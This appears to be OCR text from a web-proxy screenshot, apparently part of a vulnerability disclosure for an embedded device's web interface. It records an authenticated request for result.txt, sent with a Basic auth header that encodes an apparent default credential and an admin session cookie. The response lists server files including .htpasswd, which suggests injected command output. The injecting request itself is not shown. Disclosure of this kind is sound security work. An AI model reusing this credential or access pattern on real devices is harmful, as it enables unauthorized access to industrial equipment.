 Request
Pretty Raw Hex
\n
1 GET htt 164.101:7002/result.txt HTTP/1.1
2 Host: 164.101:7002
3 Authorization: Basic bWMzNDExMTExOm1jMzQxMTEx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http:/ 101:7002/mnt_network.php?lang=ja
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh,q=0.9,en,q=0.8,en-US,q=0.7
9 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0;
menuLanguage=ja
10 If-None-Match: W/"182-5efc5ad38a676"
11 If-Modified-Since: Wed, 14 Dec 2022 08:39:37 GMT
12 Connection: close
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 2094
4 Accept-Ranges: bytes
5 Content-Type: text/plain
6 Date: Thu, 15 Dec 2022 06:36:31 GMT
7 Etag: "82e-5efd81235bfbf"
8 Last-Modified: Thu, 15 Dec 2022 06:36:21 GMT
9 Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1i PHP/5.6.4
10
11 .
12 ..
13 .htaccess
14 .htgroup
15 .htpasswd
16 CCHSMngr.php
17 CDevMngr.php
18 CTypeHelper.php
19 PHPMailer
20 ch
21 checkServiceStatus.php
22 chkFormula.php
23 chk_defpass.php
24 chssend.php
25 common_func.php
26 create_modulelist.php
27 css
28 csv_rw.php
29 data
30 devicereinit.php
31 en
32 favicon.ico
33 func_tablerw.php
34 function.php
35 getHMIspace.cgi
36 getModbusData.php
37 getROMspace.cgi
38 getSystemTime.cgi
39 getdata_xml.cgi
40 getdevicelist.cgi
41 getdevicelist_json.cgi